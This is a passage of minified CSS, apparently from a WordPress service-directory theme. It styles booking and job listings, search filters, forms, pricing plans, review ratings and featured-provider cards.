0;}.sf-card-group img,.sf-card-my-account img {margin-top: -3px;margin-right: 5px;height: 25px;}.sf-card-group.margin-less {margin: 20px 0;padding: 0 15px;}.sf-group-list {list-style: none;margin: 0 -5px;}.sf-group-list li {display: inline-block;padding: 5px 10px;border: 1px solid #ddd;margin: 5px;vertical-align: middle;}.sf-group-list li .delete-group {margin-left: 5px;font-weight: 600;}.current-booking {border: 1px solid #e1e1e1;padding: 30px;position: relative;}.current-booking .provider-pic {float: left;margin-right: 30px;width: 200px;}.current-booking .meta-d-t span {display: block;font-size: 15px;margin-bottom: 10px;}.current-booking .btn {position: absolute;right: 30px;top: 50px;}table.booking-listing tr th {display: none;}table.booking-listing tr td {padding: 15px 10px;}table.booking-listing tr td .inner > h3 {white-space:nowrap;}table.booking-listing tr td .booking-option .dropdown-menu { left:auto; right:0px; }table.booking-listing tr td .booking-option .dropdown-menu li a { padding:7px 15px; }@media only screen and (max-width: 991px) {table.booking-listing tr td .inner > h3 {white-space:normal;}}table.booking-listing .provider-pic {width:70px;display:inline-block;border:1px solid #ddd;}table.booking-listing .provider-pic img {width: 100%;height: auto;border:none;}table.booking-listing .booking-date-time span {display: block;margin-bottom: 10px;}table.booking-listing .booking-date-time span i {margin-right: 5px;color: #555555;}table.booking-listing .bootstrap-select {width: auto !important;}.banner-contact-row {height: 300px;background-size: cover;background-position: center;}.banner-contact-row * {color: #FFF;}.banner-contact-row .container {display: table;height: 100%;}.banner-contact-row h1 {display: table-cell;vertical-align: middle;}ul.contact-info {min-height: 293px;}ul.contact-info li {padding: 0 0 15px 25px;margin-bottom: 15px;border-bottom: 1px solid #e1e1e1;position: relative;line-height: 20px;}ul.contact-info li:last-child {padding-bottom: 0;margin-bottom: 0;border-bottom: none;}ul.contact-info li h4 ul.contact-info li h5,ul.contact-info li h6 {margin: 0 0 10px;}ul.contact-info li p {line-height: 20px;margin: 0;}ul.contact-info li .fa {position: absolute;left: 0;top: 2px;color: #3379D6;font-size: 16px;}.page-notfound {padding: 50px 0;}.page-notfound strong {font-size: 200px;font-weight: 900;line-height: 140px;display: block;}.page-notfound strong i {font-size: 190px;margin: 0 10px;}.page-notfound .searchform {position: relative;text-align: left;max-width: 420px;margin: 30px auto;}.sticky {clear: both;}.gallery-caption {clear: both;}.bypostauthor {clear: both;}.page-notfound span {font-size: 48px;display: block;color: #333;font-weight: 600;text-transform: uppercase;margin-bottom: 30px;}.screen-reader-text {clip: rect(1px, 1px, 1px, 1px);position: absolute !important;height: 1px;width: 1px;overflow: hidden;}.screen-reader-text:focus {background-color: #f1f1f1;border-radius: 3px;box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);clip: auto !important;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;/ Above WP toolbar. /}.ui-autocomplete {position: absolute;top: 100%;left: 0;z-index: 1000;float: left;display: none;min-width: 160px;padding: 4px 0;margin: 0 0 10px 25px;list-style: none;background-color: #ffffff;border-color: #ccc;border-color: rgba(0, 0, 0, 0.2);border-style: solid;border-width: 1px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);-webkit-background-clip: padding-box;-moz-background-clip: padding;background-clip: padding-box;*border-right-width: 2px;*border-bottom-width: 2px;}.ui-menu-item > a.ui-corner-all {display: block;padding: 3px 15px;clear: both;font-weight: normal;line-height: 18px;color: #555555;white-space: nowrap;text-decoration: none;}.ui-state-hover,.ui-state-active {color: #ffffff;text-decoration: none;background-color: #0088cc;border-radius: 0px;-webkit-border-radius: 0px;-moz-border-radius: 0px;background-image: none;}.ui-helper-hidden-accessible {display: none;}.contact-area-bx {overflow: hidden;height: 350px;width: 100%;}.default-hidden {display: none;}.update-nag {display: block;clear: both;}.datepicker {z-index: 1200 !important;}ul.job_listings li.job_listing:after,ul.job_listings li.job_listing:before,.job_filters .showing_jobs:after,.job_filters .showing_jobs:before,.sf-cati-all:after,.sf-cati-all:before {content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0;}.job_filters {padding: 25px;background:#fff; border:1px solid #e3e7eb;}.job_filters [class*="search_"] {margin-bottom:20px;}.job_filters [class*="search_"]:last-child {margin-bottom:0;}.job_listings {margin-left:-15px; margin-right:-15px;}.job_listings:after { content:""; clear:both; display:table;}.sf-left-jobs-search,.sf-right-jobs-resuts {padding-left:15px; padding-right:15px;}.sf-left-jobs-search {width:25%; float:left; padding-left:15px; padding-right:15px;}.sf-right-jobs-resuts {width:75%; float:right;}@media only screen and (max-width: 991px) { .sf-left-jobs-search {width:30%;}.sf-right-jobs-resuts {width:70%;}}.job_filters .search_jobs {padding:0;margin-bottom:30px;}.job_filters .search_jobs > div.search_keywords,.job_filters .search_jobs > div.search_location,.job_filters .search_jobs > div.search_region,.job_filters .search_jobs > div.search_categories {float: none;padding:0;width: 100%;clear: none;}.job_filters .search_jobs input {width: 100%;border: 1px solid #ddd;font-size: 13px;height: 40px;line-height: 20px;padding: 9px 12px;}.job_filters .job_types {background:none;border: none;font-size: 14px;padding: 0;}.job_filters .job_types li {padding:0;float: none;font-size: 14px;line-height: 18px;border:none;margin-bottom:15px;}.job_filters .job_types li:last-child {margin-bottom:0;}@media only screen and (max-width: 991px) {.job_filters .search_jobs div.search_keywords,.job_filters .search_jobs div.search_location,.job_filters .search_jobs div.search_provider_categories,.job_filters .search_jobs div.search_categories {float: none;margin: 0 0 15px;padding: 0;width: auto;}.job_filters .job_types li:last-child {border-right: inherit;}}.job_filters .job_types li .checkbox {margin: 0;line-height: 20px;}.job_filters .job_types li label {margin: 0;}.job_filters .showing_jobs {background: #fff;border:none;border-top: 1px solid #ddd;font-size: 12px;padding:25px 25px 0;margin:25px -25px 0;}.showing_jobs > span {display: block;margin-bottom:10px;}.job_filters .showing_jobs a.rss_link:before,.job_filters .showing_jobs a.reset:before {content: "\f09e";font-family: 'FontAwesome';color: #fff;margin-right: 5px;font-size: 13px;font-weight: normal;}.job_filters .showing_jobs a {float:left;}.job_filters .showing_jobs a.rss_link {color: #fff;display: block;background-color: #f08d3c;font-weight: 600;padding: 2px 10px;}.job_filters .showing_jobs a.rss_link:before {content: "\f09e";}.job_filters .showing_jobs a.reset {color: #fff;display: block;background-color: #707070;font-weight: 600;padding: 2px 10px;margin-right: 10px;}.job_filters .showing_jobs a.reset:before {content: "\f01e";}ul.job_listings {border-top: 1px solid #ddd;}ul.job_listings li.job_listing {background: #fff;border-right: 1px solid #ddd;border-left: 1px solid #ddd;border-bottom: 1px solid #ddd;font-size: 14px;padding:20px;position: relative;}ul.job_listings li.job_listing:hover {background-color:#fafafa;}ul.job_listings li.job_listing a.job-clickable-box {padding: 0;position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: none;}ul.job_listings .job_listing .job-comapny-logo {width: 100px;height:100px;float: left;overflow:hidden;padding:5px;border:1px solid #ddd;background-color:#fff;border-radius:100% !important;-webkit-border-radius:100% !important;}ul.job_listings .job_listing .job-comapny-logo img {width: 100%;height: auto;border-radius:100% !important;-webkit-border-radius:100% !important;}.job_listing .location {position: relative;}.job_listing .location:before {content: "\f041";font-family: 'FontAwesome';position: absolute;left: 15px;top:-3px;font-size: 20px;color: #767676;}.job-comapny-info {padding-top: 15px;padding-left: 100px;}.job-comapny-info:after {content:"";clear:both;display:block;}.job-comapny-info .position,.job-comapny-info .location,.job-comapny-info .meta {vertical-align: top;padding-left: 30px;display: block;float:left;}.job-comapny-info .position {width: 40%;}.job-comapny-info .position h3 {font-size: 18px;margin-bottom: 5px;margin-top: 0;text-transform: none;}.job-comapny-info .position .company strong {font-weight: normal;color: #777;}.job-comapny-info .location {width:30%;font-size: 16px;padding-left:35px;}.job-comapny-info .meta {width:30%;list-style: none;margin-left: 0;}.job_listing .meta li {text-align: center;line-height: 22px;padding: 0 10px;}.job_listing .job-type {color: #fff;font-weight: 600;text-transform: uppercase;font-size: 13px;background-color: #3379D6;}.job_listing .job-type.hourly {background-color: #3396D1;}.job_listing .job-type.full-time {background-color: #77c04b;}.job_listing .job-type.part-time {background-color: #ebc23a;}.job_listing .job-type.freelance {background-color: #E34C43;}.job_listing .job-type.temporary {background-color: #E9616F;}.job_listing .job-type.fix-price {background-color: #EB6725;}.job_listing .job-type.internship {background-color: #8645A6;}.job_listing .date {color: #666;background-color: #EFEFEF;}.job_listing .date date:before {content: "\f017";font-family: 'FontAwesome';margin-right: 5px;}.job-manager-category-dropdown .dropdown-toggle {padding-left:10px;}@media only screen and (max-width: 991px) {ul.job_listings .job_listing .job-comapny-logo { width: 80px; height: 80px; padding:3px; border: 1px solid #ddd; }.job-comapny-info { padding-top: 10px; padding-left: 80px; }.job-comapny-info .position { width:50%;}.job-comapny-info .location {font-size:13px; width:50%; padding-left:35px;}.job-comapny-info .meta { width:120px; clear:both;}.job_listing .job-type {font-size:12px;}.job_listing .meta li {font-size:12px;}.job-comapny-info .position,.job-comapny-info .meta {padding-left: 25px;}.job-comapny-info .location {padding-left:32px;}}@media only screen and (max-width: 767px) {ul.job_listings .job_listing .job-comapny-logo { width: 50px; height: 50px;}.job-comapny-info { padding-top:0; padding-left: 50px; }.job-comapny-info .meta { padding-top:10px; }.job-comapny-info .position,.job-comapny-info .meta {padding-left:15px;}.sf-left-jobs-search {width:35%;}.sf-right-jobs-resuts {width:65%;}.job_filters { padding:15px; }.job_filters .showing_jobs {padding: 15px 15px 0;margin: 15px -15px 0; }}@media only screen and (max-width: 600px) {.sf-left-jobs-search {width:38%;}.sf-right-jobs-resuts {width:62%;}.job-comapny-info .position,.job-comapny-info .location { width:100%; margin-bottom:15px;}.job-comapny-info .meta { padding-top:0; }}@media only screen and (max-width: 500px) {.sf-left-jobs-search {width:100%; margin-bottom:30px;}.sf-right-jobs-resuts {width:100%;}.job_filters .job_types li { display:inline-block; margin:0 10px 10px 0;}}.job-manager-form {background-color: #fff;border: 2px solid #e1e1e1;padding: 20px 0;}.job-manager-form h2 {padding: 0 30px;}.job-manager-form fieldset {padding: 15px 30px;border-bottom: none;}.job-manager-form fieldset .account-sign-in {padding: 15px;border: 1px solid #e1e1e1;background-color: #f8f8f8;font-weight: 600;}.job-manager-form .chosen-container-multi .chosen-choices {border: 1px solid #e1e1e1;outline: none;}.job-manager-form fieldset input.input-text {border: 1px solid #e1e1e1;font-size: 13px;height: 40px;line-height: 20px;padding: 9px 12px;}.job-manager-form fieldset textarea {border: 1px solid #e1e1e1;box-shadow: none;font-size: 13px;padding: 9px 12px;}.job-manager-form fieldset .wp-editor-container {border: 1px solid #e1e1e1;border-radius: 0;-webkit-border-radius: 0;}.job-manager-form fieldset input.wp-job-manager-file-upload {padding: 0;border: none;}.job-manager-form fieldset .account-sign-in .button {float: right;}.job-manager-form input[type="submit"] {margin-left: 31%;}.job-manager-form input[type="submit"],.job-manager-form fieldset .account-sign-in .button,.single_job_listing .application .application_button,.load_more_jobs strong {background-color: #77c04b;color: #ffffff;padding: 9px 20px;line-height: 1.5;display: inline-block;border-top: none;border-left: none;border-right: none;font-size: 14px;border-bottom: 2px solid #62a643;font-weight: normal;}.job-manager-form input[type="submit"]:hover,.job-manager-form input[type="submit"]:focus,.job-manager-form fieldset .account-sign-in .button:hover,.job-manager-form fieldset .account-sign-in .button:focus,.single_job_listing .application .application_button:hover,.single_job_listing .application .application_button:focus,.load_more_jobs strong:hover,.load_more_jobs strong:focus {background-color: #6ab33e;border-color: #5a9e2f;color: #ffffff;}@media only screen and (max-width: 767px) {.job-manager-form fieldset label,.job-manager-form fieldset div.field {float: none;width: auto;}}.sf-job-info {background-color: #fff;padding: 30px;}.sf-job-info .company-logo-info {width: 150px;float: left;}.sf-job-info .sf-job-detail {clear: both;}.sf-job-title-company {margin-left: 170px;}.sf-job-company-name {font-size: 18px;}.sf-job-company-name strong {font-weight: normal;}.job_application.application {position: absolute;right: 30px;top: 50px;}.single_job_listing .meta {padding: 30px 0;margin-bottom: 0;}@media only screen and (max-width: 767px) {.sf-job-title {margin: 0 0 10px;}.sf-job-info .company-logo-info {width: 90px;}.sf-job-title-company {margin-left: 100px;margin-right: 0;}.job_application.application {margin-left: 100px;margin-top: 15px;position: static;}}#job-manager-job-dashboard table th {padding:15px 10px;}#job-manager-job-dashboard table td {padding: 10px;}.sf-cati-row ul {padding-bottom: 20px;margin: 0 0 20px;border-bottom: 1px dashed #CCC;}.sf-cati-row:last-child ul {margin: 0 0 0;border-bottom: none;}.sf-cati-row ul li {width: 33%;display: inline-block;padding: 10px 20px 10px 0;font-size: 15px;}.sf-cati-row ul li [class*="icon-bx"] {width: 25px;height: 25px;background-color: #FFF;line-height: 25px;margin-right: 15px;}.sf-cati-row ul li [class*="icon-bx"] img {height: 22px;}@media only screen and (max-width: 991px) {.sf-cati-row ul li {width: 49.555%;}}@media only screen and (max-width: 767px) {.sf-cati-row ul li {width: 100%;}}.sf-noservice-available { padding:30px; text-align:center; border:2px solid #ddd; font-size:18px; color:#999; margin:-35px 15px 0px; }.tab-service-area {padding-top: 0;padding-bottom: 20px;}.aon-service-outer {margin-bottom: 30px;position: relative;}.aon-service-outer .bootstrap-touchspin {position: absolute;bottom: 0;left: 0;padding: 0 15px; display:table;}.aon-service-outer .bootstrap-touchspin .input-group-btn { vertical-align:bottom; }.aon-service-outer .bootstrap-touchspin .btn {border: 1px solid #e1e1e1;font-size: 16px;font-weight: 600;padding: 8px 20px;height: 35px;}.aon-service-outer .bootstrap-touchspin .form-control { height: 35px;}.aon-service-outer .bootstrap-touchspin .bootstrap-touchspin-postfix {border-left: none;font-size: 11px;text-transform: uppercase;}.aon-service-outer .bootstrap-touchspin .form-control {font-size: 11px;}.sf-service-fixhr-bx .input-table-bx {display: table;width: 100%;}.sf-service-fixhr-bx .input-cell-bx {display: table-cell;width: 1%;border: 1px solid #ddd;background-color: #fff;text-align: center;vertical-align: middle;font-weight: 600;position: relative;}.sf-service-fixhr-bx .input-cell-bx > .fa {position: absolute;top: 14px;left: 14px;z-index: 3;}.sf-service-fixhr-bx .input-cell-bx input {border: none;text-align: center;}.aon-service-bx {background-color: #fff;border: 1px solid #e1e1e1; text-align: center;position: relative;cursor: pointer;}.aon-service-done { position: absolute;content: "";top: 0;left: 0; width: 40%; height: 40%;margin: 30%;background-color: rgba(255, 255, 255, 0.5); opacity: 0; }.aon-service-done .fa {content: "\f00c";font-family: "FontAwesome";position: absolute;top: 50%;left: 50%;margin: -35px;font-size: 40px;color: #77c04b;-moz-transform: scale(0);-webkit-transform: scale(0);-o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.selected .aon-service-done .fa {-moz-transform: scale(1);-webkit-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.selected .aon-service-done {top: 0;left: 0;width: 100%;height: 100%;margin: 0;opacity: 1;background-color: rgba(255, 255, 255, 0.9);}.aon-service-outer {margin-bottom: 30px;}.aon-service-outer .addcouponcode-wrap { position: absolute; bottom:35px; left:0; width:100%; padding:0 15px;}.aon-service-outer .addcouponcode { width:100%; border-radius: 0; -webkit-border-radius: 0; padding: 2px 10px;}.sf-couponcode-popup {position:fixed; width:280px; top:50%; left:50%; margin:-140px;z-index:9999; padding:30px; background-color:#fff; border:2 px so lid #ddd; text-align:center; -webkit-box-shadow: 0 0 25px 0 rgba(0,0,0,0.5); box-shadow: 0 0 25px 0 rgba(0,0,0,0.5); }.sf-couponcode-close,.sf-breakpopup-close,.sf-memberbreakpopup-close {position:absolute; top:0; right:0; width:30px; height:30px; text-align:center; line-height:30px; cursor:pointer; font-size:14px;}.sf-couponcode-close:hover { color:#FF2227; }.sf-couponcode-popup .form-control {margin-bottom:15px;}.sf-couponcode-popup-overlay { position:fixed; width:100%; height:100%; top:0; left:0; background-color:#fff; opacity:0.7; z-index:9998;}.sf-couponcode-popup.sf-cpc-popuplarge { width:400px; margin:-200px; } @media only screen and (max-width: 480px) { .sf-couponcode-popup.sf-cpc-popuplarge { width:300px; margin:-150px; } }#addbreaktimepopup.sf-couponcode-popup.sf-cpc-popuplarge { width:650px; margin:-150px -325px; } @media only screen and (max-width:680px) { #addbreaktimepopup.sf-couponcode-popup.sf-cpc-popuplarge { width:300px; margin:-150px; } #addbreaktimepopup.sf-couponcode-popup.sf-cpc-popuplarge [class*="col-xs-"] { width:100%; float:none;} }.aon-service-bx [class*="icon-bx-"] {background: none;height: 70px;width: 100%;line-height: 70px;}.aon-service-name * { margin: 0; padding: 10px 5px 20px; text-transform: none; min-height: 75px;}.aon-service-price {background-color: #f0f0f0;color: #605f5f;font-weight: 600;font-family: Arial;padding: 7px 15px;border: 1px solid #e1e1e1;margin: -1px;font-size: 14px;}.aon-service-price .sf-fix-hours {color: #777777;font-weight: 400;margin-left: 10px;font-size: 12px;}.aon-service-price .sf-fix-hours:before {content: "/";font-weight: 600;position: relative;left: -5px;color: #CCC;}@media only screen and (max-width:767px) { .aon-service-name * {min-height:20px;}.aon-service-outer { margin-bottom: 20px; }}@media only screen and (max-width: 360px) { .form-wizard .wizard-actions .pull-left,.form-wizard .wizard-actions .pull-right { float: none;width: 100%;margin: 5px 0;} .form-wizard .wizard-actions li.next,.form-wizard .wizard-actions li.previous { display: block;width: 100%;}}.sf-cati-all {padding: 25px 0 35px;}.sf-cati-all ul {margin: 0 -1.5%;}.sf-cati-all ul li {width: 30%;display: inline-block;padding: 20px 0;font-size: 15px;margin: 0 1.5%;border-bottom: 1px dashed #ddd;}.sf-cati-all ul li span {float: right;color: #3396D1;font-weight: 600;font-size: 14px;}.sf-cati-all ul li span .fa {font-weight: 300;}@media only screen and (max-width: 991px) {.sf-cati-all ul li {width: 45.666%;margin: 0 2%;padding: 5px 0;}}@media only screen and (max-width: 767px) {.sf-cati-all ul li {width: auto;margin: 0 15px;display: block;}}.sf-provider-cat {margin-bottom: 20px;margin-right: 300px;}.sf-provider-cat a {margin-left: 5px;display:inline-block}.sf-provider-cat.sf-p-c-v2 {margin-right: 0;}.provider-content {padding-top: 40px;}.provider-quotation {margin: -15px 0 15px;}#applicants-listing {padding-top: 50px;}#autocity #signup_city {padding-right: 12px;}@media only screen and (max-width: 991px) {.sf-provider-cat {margin-right: 0;}}.sf-featured-thum,.sf-listing-thum,.sf-catagories-listing {position: relative;height: 220px;background-color: #EEE;background-repeat: no-repeat;background-size: cover;background-position: center;}.sf-featured-thum .sf-featured-link,.sf-listing-thum .sf-listing-link {position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 2;}.sidebar-postion {float: right;}.show_more_main_v2 {clear: both;}.pixrating_title {font-size: 12px;font-weight: 600;margin: 0 0 3px;}.review_rate {font-size: 8px;color: #F4BE36;}.comments-area .comment-form .logged-in-as,.comments-area .comment-form .review-title-form,.comments-area .comment-form #add_comment_rating_wrap {float: none;width: auto;display: block;}.comments-area .comment-form .logged-in-as {margin-bottom: 15px;}.comments-area .comment-form .logged-in-as a {color: #999999;}.comments-area .comment-form .logged-in-as a:last-child {color: #333333;}.comments-area .comment-form p.review-title-form {max-width: 700px;}.comments-area .comment-form p.review-title-form input {padding-left: 15px;}.comments-area .comment-form #add_comment_rating_wrap {padding: 0 15px;width: 240px;margin: 0 0 20px;}.comments-area .comment-form #add_comment_rating_wrap label {display: block;font-size: 13px;}.comments-area .comment-form #add_comment_rating_wrap [class*="star-"] {color: #F4BE36;}.comments-area .comment-form #add_comment_rating_wrap #add_post_rating {bottom: 6px;right: 15px;color: #333333;font-weight: 600;}.sf-stats-rating {width: 170px;display: inline-block;text-align: right;margin-right: 10px;vertical-align: top;}.sf-stats-rating .sf-rating-holder,.sf-stats-rating .sf-completed-tasks,.sf-stats-rating .sf-average-reviews,.sf-stats-rating .sf-rate-persent,.sf-stats-rating .sf-average-question {padding-top: 1px;padding-bottom: 1px;}.sf-stats-rating .sf-rating-holder {color: #F4BE36;font-size: 16px;}.sf-stats-rating .sf-average-reviews {display: inline-block;font-weight: 600;}.sf-stats-rating .sf-rate-persent,.sf-stats-rating .sf-average-question {display: inline-block;color: #CCCCCC;}.sf-stats-rating .sf-completed-tasks {font-size: 11px;}.sf-reviews-summary {width: 150px;display: inline-block;vertical-align: top;}.sf-reviews-summary .sf-reviews-row {display: table;width: 100%;}.sf-reviews-summary .sf-reviews-star,.sf-reviews-summary .sf-reviews-star-no {display: table-cell;}.sf-reviews-summary .sf-reviews-star {text-align: right;padding-right: 10px;color: #F4BE36;font-size: 12px;}.sf-reviews-summary .sf-reviews-star-no {width: 60px;text-align: left;}.sf-provider-tooltip .btn {margin: 0 5px 10px !important;padding: 4px 5px;width: 40px;}.tooltip-inner {padding: 10px;font-weight: 600;border-radius: 0;width: 100%}.one-package-show .sf-plans-outer {width:100%;}.two-package-show .sf-plans-outer {width:50%;}.three-package-show .sf-plans-outer {width:33.333%;}.profile-form-bx .sf-plans-list {margin: 0 0 30px;}.sf-plans-list .sf-plans-outer {cursor:pointer;margin:65px 0px;}@media only screen and (max-width: 991px) {.sf-plans-list .sf-plans-outer {margin-bottom:30px;}.profile-form-bx .sf-plans-list {margin: 0 0 0;}.one-package-show .sf-plans-outer,.two-package-show .sf-plans-outer,.three-package-show .sf-plans-outer {width:100%;}}.sf-plans-bx {border: 1px solid #e1e1e1;padding: 30px 20px;text-align: center;position: relative;}.sf-plans-bx .sf-plans-name {margin-top: 0;}.sf-plans-bx .sf-plans-price {font-size: 30px;font-weight: 800;margin-bottom: 10px;color: ##3396D1;}.sf-plans-bx .sf-plans-connects {font-size: 14px;font-weight: 600;}.sf-plans-done {position: absolute;content: "";top: 0;left: 0;width: 40%;height: 40%;margin: 30%;background-color: rgba(255, 255, 255, 0.5);opacity: 0;}.sf-plans-done .fa {content: "\f00c";font-family: "FontAwesome";position: absolute;top: 50%;left: 50%;margin: -25px;font-size: 50px;color: #77c04b;-moz-transform: scale(0);-webkit-transform: scale(0);-o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.selected .sf-plans-done .fa {-moz-transform: scale(1);-webkit-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.selected .sf-plans-done {top: 0;left: 0;width: 100%;height: 100%;margin: 0;opacity: 1;background-color: rgba(255, 255, 255, 0.9);}.selected-plan > .sf-plans-bx {background-color: #3379D6;border-color: #3379D6;}.selected-plan * {color: #fff;}.sf-plans-available {margin-bottom: 30px;}.sf-plans-available li {margin-bottom: 10px;}.sf-plans-available strong {color: #333333;}.sf-overlay-wraper {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-color: #333;opacity: 0.5;}.sf-alert-bx {padding: 15px;background-color: #f2dede;border-color: #ebccd1;color: #a94442;margin: 0 15px;}.set-marker-popup {display: none;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}.set-marker-popup .set-marker-map {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;}.set-marker-popup .set-marker-popup-close {position: absolute;top: 8px;right: 8px;width: 30px;height: 30px;z-index: 2;color: #fff;text-align: center;line-height: 30px;cursor: pointer;border: 1px solid rgba(0, 0, 0, 0);background-color: rgba(0, 0, 0, 0.8);}.set-marker-popup .set-marker-popup-close:hover {background-color: rgba(0, 0, 0, 1);}ul.fs-customer-status {margin-top: -10px;margin-bottom: -10px;padding-top: 10px;padding-bottom: 10px;}ul.fs-customer-status:hover ul {display: block;}ul.fs-customer-status .dropdown-menu {margin-top:10px;}ul.fs-customer-status .dropdown-menu > li > a {color: #555;}.sf-icon-xl,.sf-icon-lg,.sf-icon-md,.sf-icon-sm,.sf-icon-xs {display: inline-block;text-align: center;}.sf-icon-xl {width: 100px;}.sf-icon-lg {width: 80px;}.sf-icon-md {width: 60px;}.sf-icon-sm {width: 40px;}.sf-icon-xs {width: 30px;}.sf-icon-xl i,.sf-icon-lg i,.sf-icon-md i,.sf-icon-sm i,.sf-icon-xs i {vertical-align: middle;}.sf-icon-xl i {font-size: 80px;}.sf-icon-lg i {font-size: 60px;}.sf-icon-md i {font-size: 45px;}.sf-icon-sm i {font-size: 30px;}.sf-icon-xs i {font-size: 20px;}.sf-icon-xl img,.sf-icon-lg img,.sf-icon-md img,.sf-icon-sm img,.sf-icon-xs img {vertical-align: middle;max-width: 100%;width: auto;}.sf-icon-xl img {height: 80px;}.sf-icon-lg img {height: 70px;}.sf-icon-md img {height: 50px;}.sf-icon-sm img {height: 30px;}.sf-icon-xs img {height: 20px;}.nav-wide .container {width: 100%;}.sf-categories-girds {position: relative;overflow: hidden;}.sf-categories-girds .sf-category-link {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.sf-categories-thum {height: 250px;background-size: cover;background-position: center;}.sf-categories-girds.high-light .sf-categories-thum {height: 530px;}@media (max-width: 767px) {.sf-categories-thum {height: 150px;}.sf-categories-girds.high-light .sf-categories-thum {height: 200px;}}.sf-categories-content {position: absolute;top: 40%;width: 100%;color: #fff;}.sf-categories-content {color: #fff;}.sf-overlay-box {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);}.sf-categories-content .sf-categories-quantity {display: inline-block;font-size: 14px;padding: 2px 10px;font-weight: 600;border: 1px solid #fff;border-radius: 50px;-webkit-border-radius: 50px;margin-bottom: 10px;}.sf-categories-content .sf-categories-title {font-size: 18px;font-weight: 600;}.sf-how-work {position: relative;margin-bottom: 30px;}.sf-how-work .sf-tilte {margin-bottom: 10px;}.sf-how-work [class*="sf-icon-"] {position: relative;}.sf-how-work .sf-no-step {position: absolute;right: -40px;top: -20px;font-size: 80px;font-weight: 700;color: #f5f5f5;}.sf-why-choose {} .owl-featured-2 {padding-left: 15px;padding-right: 15px;}.sf-search-result-girds {margin-bottom: 30px;}.sf-featured-top { position: relative;}.sf-featured-media {height: 250px;background-size: cover;background-position: center;}.sf-categories-label,.sf-featured-sign {padding: 3px 10px 1px;display: inline-block;font-size: 12px;color: #fff;border-radius: 2px;-webkit-border-radius: 2px;text-transform: uppercase;font-weight: 500;}.sf-categories-label {position: absolute;top: 20px;left: 20px;background-color: #ff650d;z-index: 1;}.sf-categories-label:hover {background-color: #f45a02;}.sf-categories-label a {color: #fff;}.sf-featured-approve {position: absolute;white-space: nowrap;top: 20px;right: 20px;background-color: #f34343;color: #FFF;font-size: 11px;width: 25px;line-height: 20px;height: 25px;text-align: center;border: 2px solid #fff;border-radius: 30px;-webkit-border-radius: 30px;z-index: 1;padding: 1px 5px 0;overflow: hidden;-webkit-transition: all 0.8s ease-out;-moz-transition: all 0.8s ease-out;-o-transition: all 0.8s ease-out;-ms-transition: all 0.8s ease-out;transition: all 0.8s ease-out;}.sf-featured-approve span {font-size: 12px;font-weight: 500;padding-left: 5px;}.sf-featured-approve:hover {width: 130px;}.sf-featured-item {position: absolute;bottom: 20px;right: 20px;color: #FFF;font-size: 18px;z-index: 1;}.sf-featured-item:hover {color: #f34343;}.sf-featured-item {position: absolute;bottom: 20px;right: 20px;color: #FFF;font-size: 18px;z-index: 1;}.sf-featured-item:hover {color: #77C04B;}.sf-featured-item:focus,.sf-featured-item:active {color: #fff;}.sf-featured-info {position: absolute;bottom: 0;left: 0;width: 85%;padding: 15px 20px;}.sf-featured-sign {background-color: #77c04b;margin-bottom: 5px;}.sf-featured-provider {padding: 2px 0;font-size: 18px;color: #fff;font-weight: 500;}.sf-featured-address {padding: 2px 0;font-size: 14px;color: #fff;}.sf-featured-address i {font-size: 16px;}.sf-featured-info .rating-bx {margin: 0 1px;font-size: 13px;}.sf-featured-girds .sf-profile-link,.sf-search-result-girds .sf-profile-link {position: absolute;top: 0;width: 100%;height: 100%}.sf-featured-bot {padding: 20px;background-color: #fff;border: 1px solid #e8e8e8;}.sf-featured-comapny {font-size: 14px;color: #383838;font-weight: 500;margin-bottom: 10px;}.sf-featured-text {margin-bottom: 15px;}.sf-featured-bot .sf-provider-tooltip .btn {padding: 0;border: none;background: none;margin: 0 15px 0 0 !important;width: auto;}.sf-featured-listing {background-color: #fff;margin-bottom: 30px;}@media only screen and (max-width:767px) { .sf-featured-listing {margin:0 15px 30px; }}.sf-featured-listing,.sf-featured-left,.sf-featured-right {position: relative;}.sf-featured-left {width: 40%;float: left;}.sf-featured-left .sf-featured-media {height: 300px;}.sf-featured-right {width: 60%;float: right;padding: 20px 30px;}.sf-featured-right .sf-featured-provider {color: #383838;}.sf-featured-right .sf-featured-address {color: #999999;}.sf-service-price-list {list-style: none;margin-left: 0;}.sf-service-price-list {font-weight: 400;}.sf-service-price-list li {padding: 3px 0;color: #383838;}.sf-service-price-list li span {padding: 1px 0;float: right;color: #999;font-weight: 500;}.sf-featured-right .sf-provider-tooltip {position: absolute;right: 20px;top: 20px;}.sf-featured-right .sf-provider-tooltip .btn {padding: 0;border: none;background: none;margin: 0 15px 0 0;width: auto;}.sf-company-satus {position: relative;}.sf-company-satus:after {content: "";height: 50px;width: 1px;background-color: #fff;opacity: 0.2;position: absolute;right: 0;top: 50%;margin: -25px 0;}@media only screen and (max-width: 991px) {.sf-counter-wrap {margin-bottom: 30px;}}.sf-company-count {font-size: 36px;font-weight: 800;}.sf-company-count {font-size: 36px;font-weight: 700;font-family: Arial;line-height: 40px;padding: 